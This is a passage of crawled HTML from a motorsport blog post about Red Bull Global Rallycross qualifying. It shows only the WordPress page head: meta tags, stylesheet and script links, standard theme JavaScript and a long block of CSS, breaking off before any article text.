

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/
body_size: 22002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='RED BULL GRC SEASON PREVIEW: JONI WIMAN' href='https://buildraceparty.com/red-bull-grc-season-preview-joni-wiman/' />
<link rel='next' title='24hr Nurburgring Live Feed' href='https://buildraceparty.com/24hr-nurburgring-live-feed/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=16784' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"493b44b0bd","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="66e3848aaf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
